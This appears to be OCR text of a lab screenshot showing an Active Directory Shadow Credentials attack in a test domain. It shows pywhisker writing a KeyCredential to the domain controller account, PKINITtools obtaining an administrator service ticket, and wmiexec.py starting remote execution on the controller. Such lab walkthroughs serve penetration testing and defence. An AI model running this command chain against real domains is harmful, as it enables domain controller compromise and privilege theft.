 Trash
File System
Home
ntlmv1-
multi-master
impacket-
pywhisker
impacket-
master.zip
impacket-
pywhisker.zip
ntlmv1-
multi-mast...
pywhisker-
main.zip
kali@kali: ~/pywhisker
File Actions Edit View Help
└─$ python3 pywhisker.py -d "purple.lab" -u "pentestlab" -p "P
assword1234" --target "dc$" --action "add" --filename dc
[*] Searching for the target account
[*] Target user found: CN=DC,OU=Domain
Controllers,DC=purple,DC=lab
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID:
ad60b0fe-7419-bd3e-7640-e4b80ae83857
[*] Updating the msDS-KeyCredentialLink attribute of dc$
[+] Updated the msDS-KeyCredentialLink attribute of the target
object
[+] Saved PFX (#PKCS12) certificate & key at path: dc.pfx
[*] Must be used with password: FvliiOGqFm79L7×6uvZd
[*] A TGT can now be obtained with
https://github.com/dirkjanm/PKINITtools
┌──(kali㉿kali)-[~/pywhisker]
└─$
kali@kali: ~/PKINITtools
File Actions Edit View Help
┌──(kali㉿kali)-[~/PKINITtools]
└─$ python3 gets4uticket.py kerberos+ccache://purple.lab\\dc\$
:dc$.ccache@dc.purple.lab cifs/dc.purple.lab@purple.lab admini
strator@purple.lab admin.ccache -v
2022-01-23 17:30:05,576 minikerberos INFO     Trying to get SP
N with administrator@purple.lab for cifs/dc.purple.lab@purple.
lab
2022-01-23 17:30:05,585 minikerberos INFO     Success!
2022-01-23 17:30:05,590 minikerberos INFO     Done!
┌──(kali㉿kali)-[~/PKINITtools]
└─$ export KRB5CCNAME=/home/kali/PKINITtools/admin.ccache
┌──(kali㉿kali)-[~/PKINITtools]
└─$ wmiexec.py -k -no-pass purple.lab/administrator@dc.purple.
lab